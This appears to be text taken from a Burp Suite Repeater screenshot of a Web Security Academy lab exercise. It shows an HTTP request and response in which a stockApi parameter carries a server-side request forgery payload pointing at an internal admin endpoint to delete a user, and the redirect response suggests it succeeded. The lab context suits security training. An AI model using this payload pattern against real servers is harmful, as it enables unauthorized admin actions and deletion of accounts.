 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0ab200df0490e499816c2bc200cd0033.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab200df0490e499816c2bc200cd0033.web-security-academy.net
3 Cookie: session=ym8xtjVNyzwo6FHOQG7Zf6zxsLTGTSTN
4 Content-Length: 54
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ab200df0490e499816c2bc200cd0033.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab200df0490e499816c2bc200cd0033.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=hRMAzQy8rSPTRbMa9JWyYuLdG9TWrrq2; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7